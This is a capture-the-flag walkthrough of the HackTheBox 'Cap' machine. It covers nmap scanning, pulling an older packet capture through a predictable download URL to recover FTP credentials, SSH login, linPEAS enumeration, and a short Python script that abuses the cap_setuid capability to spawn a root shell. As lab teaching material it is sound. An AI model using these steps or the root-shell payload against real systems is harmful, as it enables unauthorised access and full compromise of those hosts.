HackTheBox: Cap - Walkthrough
Introduction
Cap is an easy difficulty room on the HackTheBox platform. The box consists of a web application that allows us download pcap files. One of the pcap files contains credentials we can use to login into the FTP server to gte the first flag. After this, we can use the same credentials to login to the box via SSH as the user and exploit a linux SUID capability that allows us to obtain a root shell via python.
Recon
We start off with by running nmap on the target, scanning for all ports using the stealth scan option -sS and performing service and version detection -sV.
The services on the machine can take some time to start up, so give the machine a minute or two before starting the scan.
sudo nmap -sS -sV -p- 10.10.10.245 -oN cap.nmap
$ sudo nmap -sS -sV -p- 10.10.10.245 -oN palsforlife.nmap
Nmap scan report for 10.10.10.245
Host is up (0.029s latency).
Not shown: 997 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 3.0.3
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    gunicorn
We can see that ports 21, 22 and 80 are open. Let us enumerate each of these ports.
Port 21
We can check if anonymous login is enabled.
$ ftp 10.10.10.245
Connected to 10.10.10.245.
220 (vsFTPd 3.0.3)
Name (10.10.10.245:): anonymous
331 Please specify the password.
Password:
530 Login incorrect.
It appears that a password is required. We could try bruteforcing the ftp login using the hydra and the following wordlist, however it appears that none of these work.
Let us revisit this port later.
Port 22
We can try to fingerprint what is version of SSH is running on port 22 along with the possible operating system.
$ nc -nvvv 10.10.10.245 22
(UNKNOWN) [10.10.10.245] 22 (ssh) open
SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.2
It appears that it is running Ubuntu. Aside from this, we cannot do much with this port. Let us move on.
Port 80

From our nmap scans, we are able to determine that a Gunicorn webserver is running on port 80. Opening http://10.10.10.245/ in a web browser, we find a security dashboard application, which appears to be a static dashboard.

Browsing through the application, we find that application has functionalities to perform various network based operations such as IP config and packet capture.
The tab titled Security Snapshot has the functionality to download a packet capture of the last 5 seconds along with various metrics after an analysis of the capture.

Clicking the download button will download a file called 1.pcap. Opening the file in Wireshark, we can see that the traffic that was captured in the last 5 seconds.
Credential found in pcap file
Notice how the URL is http://10.10.10.245/data/1. By observing the traffic in a proxy like BurpSuite, we can see that clicking on the download button makes a GET request to http://10.10.10.245/download/1.

It is quite possible that there are other files that were made before this one. Let us try to get http://10.10.10.245/download/0.

Opening this file, we can see username and password for user nathan in the FTP data.


Using these credentials, we will be able to login to the FTP server.
Login via SSH
We can login via SSH using Nathan’s credentials, we can see that user.txt is present.
$ cat user.txt
5194****************************
Note that we can login to the FTP server with the same credentials and find user.txt there as well since the ftproot is in nathan’s home directory.

Privilege Escalation
Enumeration
We can upload the linPEAS script onto the target via scp to determine possible privilege escalation vectors.
$ scp ./linpeas.sh nathan@10.10.10.245:/dev/shm/
nathan@10.10.10.245's password:
linpeas.sh                                    100%  442KB   2.8MB/s   00:00
We run the script and find that there is an interesting linux capability for python.
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
The cap_setuid capability allows python to set the effective user id of the created process. This means we can very easily abuse it to escalate privileges to root.
Escalate to root
Let us create a simple python script that should give us an elevated shell
import os
os.setuid(0)
os.system("/bin/bash")
Execute using /usr/bin/python3.8 <filename>.py.
This will give us a root shell.

We can now access root.txt in /root
# cat root.txt
cc55****************************
